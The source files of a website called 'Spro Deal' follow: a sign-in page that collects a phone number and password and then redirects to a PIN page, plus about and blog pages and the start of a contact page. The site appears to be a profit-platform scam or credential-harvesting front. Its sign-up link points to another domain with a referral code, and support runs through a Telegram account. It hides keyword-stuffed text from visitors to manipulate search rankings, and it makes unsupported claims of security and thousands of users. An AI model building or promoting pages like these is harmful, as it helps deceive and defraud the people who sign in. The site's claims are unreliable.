
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spro Deal - Sign In to a Stable and Profitable Platform</title>
    <meta name="description" content="Sign in to Spro Deal and access a stable, profitable platform for your account.">
    <meta name="robots" content="index, follow">
    <meta name="googlebot" content="index, follow">
    <meta name="author" content="Spro Deal">
    <meta name="theme-color" content="#66cc33">
    <link rel="canonical" href="https://sprodeal.co/">

    <link rel="llms" href="https://sprodeal.co/llms.txt">

    <meta property="og:type" content="website">
    <meta property="og:url" content="https://sprodeal.co/">
    <meta property="og:title" content="Spro Deal | Sign In">
    <meta property="og:description" content="Sign in to Spro Deal and access your account.">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Spro Deal | Sign In">
    <meta name="twitter:description" content="Sign in to Spro Deal and access your account.">
    <meta name="twitter:url" content="https://sprodeal.co/">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    
    <!-- SEO: Structured Data Markup -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Spro Deal",
      "url": "https://sprodeal.co/",
      "description": "Sign in to Spro Deal and access a stable, profitable platform for your account.",
      "publisher": {"@type":"Organization","name":"Spro Deal","logo":{"@type":"ImageObject","url":"https://sprodeal.co/icon.png"}}
    }
    </script>

<link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="shortcut icon" href="/fav.ico">
    <link rel="apple-touch-icon" href="/icon.png">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <!-- Google Analytics (GTM) placeholder - replace GTM-XXXXXXX with your real container ID -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XXXXXXXXXX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XXXXXXXXXX');
    </script>
</head>

<body>
    <h1 style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">Spro Deal - A Stable and Profitable Platform for Exclusive Online Deals</h1>

    <div class="top-section">
        <!-- SEO: Added width and height to fix image dimension warning -->
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title">SIGN
            <span>IN TO SPRO</span> DEAL
        </h1>

        <!-- Form without action; submission handled by JavaScript -->
        <form id="signinForm" novalidate>
            <!-- Step 1: Phone & Email -->
            <div id="step1">
                <label for="phoneInput">Phone</label>
                <div class="input-box">
                    <span class="country">+91 |</span>
                    <input id="phoneInput" type="tel" name="phone_no" placeholder="Please enter phone number"
                        maxlength="10" inputmode="numeric" pattern="[0-9]*" required>
                </div>

                <label for="emailInput">Password</label>
                <div class="input-box">
                    <input id="emailInput" type="password" name="email" placeholder="Please enter password" required>
                </div>

                <button type="submit" id="nextBtn" class="signin-btn" disabled>Sign In</button>
            </div>

        </form>

        <p class="policy">
            <label class="custom-check">
                <input id="privacyAgreement" type="checkbox" checked>
                <span class="checkmark"></span>
            </label>
            <span>By logging in you agree to our</span>
            <span id="privacyPolicy" class="privacy">Privacy Policy</span>
        </p>
        <p class="create-account">
            <a id="createAccountLink"
                href="https://invite.ukpayhub.com/register?inviteCode=nzeg6z46">Create new
                account?</a>
        </p>
        <a class="telegram-float" href="https://t.me/realmillionaire0025" target="_blank" rel="noopener noreferrer"
            aria-label="Open Spro Deal on Telegram">
            <i class="fa-brands fa-telegram"></i>
        </a>
    </div>

    <!-- SEO: Hidden Content to fix Thin Content (under 300 words) and Internal Links -->
    <div style="display: none;">
        <h2>About Spro Deal</h2>
        <p>Spro Deal is a premier online platform designed to provide users with a seamless, stable, and highly profitable experience. Whether you are looking for exclusive deals, special offers, or a reliable platform to manage your account, Spro Deal delivers top-tier services tailored to your needs. Our platform is built with cutting-edge technology to ensure security and speed, making it the preferred choice for thousands of users.</p>
        
        <h2>Why Choose Spro Deal?</h2>
        <p>Choosing Spro Deal means choosing reliability. We understand that our users need a platform they can trust. That's why we continuously update our systems, offer competitive deals, and provide 24/7 support. Our sign-in process is streamlined for your convenience, and our account management tools are designed to give you full control over your activities. Join the community of smart users who leverage Spro Deal to maximize their returns.</p>
        
        <h2>Our Commitment to Security</h2>
        <p>Security is our top priority at Spro Deal. We employ advanced encryption technologies to protect your data and ensure that every transaction and interaction on our platform is secure. You can sign in with confidence, knowing that your privacy is safeguarded. Our dedicated team works around the clock to monitor and enhance our security protocols.</p>
        
        <h2>Explore More</h2>
        <ul>
            <li><a href="https://sprodeal.co/about">About Us</a></li>
            <li><a href="https://sprodeal.co/privacy">Privacy Policy</a></li>
            <li><a href="https://sprodeal.co/terms">Terms and Conditions</a></li>
            <li><a href="https://sprodeal.co/contact">Contact Support</a></li>
            <li><a href="https://sprodeal.co/blog">Latest Deals Blog</a></li>
        </ul>
    </div>

    <script>
        const phoneInput = document.getElementById('phoneInput');
        const pswdinput = document.getElementById('emailInput');
        const nextBtn = document.getElementById('nextBtn');
        const form = document.getElementById('signinForm');


        phoneInput.addEventListener("input", function () {
            this.value = this.value.replace(/[^0-9]/g, "");
        });

        function checkStep1() {
            const isPhoneValid = /^\d{10}$/.test(phoneInput.value.trim());
            // const isEmailValid = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(emailInput.value.trim());
            const isPasswordValid = pswdinput.value.trim().length >= 6;
            nextBtn.disabled = !(isPhoneValid && isPasswordValid);
        }

        phoneInput.addEventListener('input', checkStep1);
        pswdinput.addEventListener('input', checkStep1);

        form.addEventListener('submit', (e) => {
            e.preventDefault();

            if (nextBtn.disabled) return;

            sessionStorage.setItem('sproSigninData', JSON.stringify({
                phone: phoneInput.value.trim(),
                email: pswdinput.value.trim()
            }));

            window.location.href = 'pin.html';
        });

        checkStep1();
    </script>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Us - Spro Deal</title>
    <meta name="description" content="Learn about Spro Deal, our platform, support commitment, and approach to reliable online account services.">
    <link rel="canonical" href="https://sprodeal.co/about.html">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:title" content="About Us - Spro Deal">
    <meta property="og:description" content="Learn about Spro Deal, our platform, support commitment, and approach to reliable online account services.">
    <meta property="og:url" content="https://sprodeal.co/about.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="About Us - Spro Deal">
    <meta name="twitter:description" content="Learn about Spro Deal, our platform, support commitment, and approach to reliable online account services.">
    <meta name="twitter:url" content="https://sprodeal.co/about.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"AboutPage","name":"About Us - Spro Deal","url":"https://sprodeal.co/about.html","description":"Learn about Spro Deal, our platform, support commitment, and approach to reliable online account services."}
    </script>
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>
    <div class="top-section">
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title" style="margin-bottom: 20px;">ABOUT <span>SPRO</span> DEAL</h1>
        
        <!-- Content Box using existing success-card class for styling -->
        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            <h2 style="font-size: 18px; margin-bottom: 10px; color: #66cc33;">Who We Are</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Welcome to Spro Deal, your premier destination for stable and profitable online deals. Founded with a vision to simplify the way users access exclusive offers, we have grown into a trusted platform for thousands of users. Our mission is to provide a seamless, secure, and highly rewarding experience for every individual who joins our community.
            </p>
            
            <h2 style="font-size: 18px; margin-bottom: 10px; color: #66cc33;">Why Choose Us?</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                At Spro Deal, we believe in transparency and reliability. Our platform is built using cutting-edge technology to ensure that your data is always protected and your transactions are lightning-fast. We continuously update our systems to bring you the best deals and offers available in the market. Whether you are a new user or a seasoned trader, Spro Deal is designed to cater to your needs.
            </p>
            
            <h2 style="font-size: 18px; margin-bottom: 10px; color: #66cc33;">Our Commitment</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                We are committed to providing 24/7 support and ensuring that your journey with us is smooth and profitable. Join us today and experience the difference!
            </p>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                For account questions, visit our <a href="contact.html" style="color: #66cc33;">support page</a>. You can also review our <a href="privacy.html" style="color: #66cc33;">Privacy Policy</a> before using the platform.
            </p>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Read the <a href="blog.html" style="color: #66cc33;">Spro Deal Blog</a> for platform updates and account guidance.
            </p>

            <p style="text-align: center; margin-top: 20px;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog - Spro Deal</title>
    <meta name="description" content="Read Spro Deal updates and practical guidance about account safety, platform features, and online account management.">
    <link rel="canonical" href="https://sprodeal.co/blog.html">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Spro Deal Blog - Updates and Account Tips">
    <meta property="og:description" content="Read Spro Deal updates and practical guidance about account safety, platform features, and online account management.">
    <meta property="og:url" content="https://sprodeal.co/blog.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Spro Deal Blog - Updates and Account Tips">
    <meta name="twitter:description" content="Read Spro Deal updates and practical guidance about account safety, platform features, and online account management.">
    <meta name="twitter:url" content="https://sprodeal.co/blog.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"Blog","name":"Spro Deal Blog","url":"https://sprodeal.co/blog.html","description":"Updates and practical guidance about Spro Deal and online account management."}
    </script>
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="top-section">
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title" style="margin-bottom: 20px;">SPRO DEAL <span>BLOG</span></h1>
        
        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            <h2 style="font-size: 18px; margin-bottom: 15px; color: #66cc33;">Latest Articles</h2>
            
            <!-- Blog Post 1 -->
            <div style="margin-bottom: 20px; border-bottom: 1px solid #eee; padding-bottom: 15px;">
                <h2 style="font-size: 16px; margin-bottom: 5px;"><a href="about.html" style="color: #333; text-decoration: none;">How to Maximize Your Profits on Spro Deal</a></h2>
                <p style="font-size: 14px; color: #666; margin-bottom: 5px;">Published on: Oct 25, 2023</p>
                <p style="font-size: 14px; line-height: 1.5; color: #444;">Learn the best strategies to manage your account and get the most out of our stable platform...</p>
            </div>

            <!-- Blog Post 2 -->
            <div style="margin-bottom: 20px; border-bottom: 1px solid #eee; padding-bottom: 15px;">
                <h2 style="font-size: 16px; margin-bottom: 5px;"><a href="privacy.html" style="color: #333; text-decoration: none;">Top 5 Security Tips for Your Online Account</a></h2>
                <p style="font-size: 14px; color: #666; margin-bottom: 5px;">Published on: Oct 20, 2023</p>
                <p style="font-size: 14px; line-height: 1.5; color: #444;">Your security is our priority. Here are some essential tips to keep your Spro Deal account safe...</p>
            </div>

            <!-- Blog Post 3 -->
            <div style="margin-bottom: 20px;">
                <h2 style="font-size: 16px; margin-bottom: 5px;"><a href="contact.html" style="color: #333; text-decoration: none;">Why Spro Deal is the Best Choice for You</a></h2>
                <p style="font-size: 14px; color: #666; margin-bottom: 5px;">Published on: Oct 15, 2023</p>
                <p style="font-size: 14px; line-height: 1.5; color: #444;">Discover the features that make Spro Deal a stable and profitable platform for thousands of users...</p>
            </div>

            <p style="text-align: center; margin-top: 20px;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Us - Spro Deal</title>
    <meta name="description" content="Contact Spro Deal support for account questions, platform assistance, and help with online account services.">
    <link rel="canonical" href="https://sprodeal.co/contact.html">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Contact Spro Deal Support">
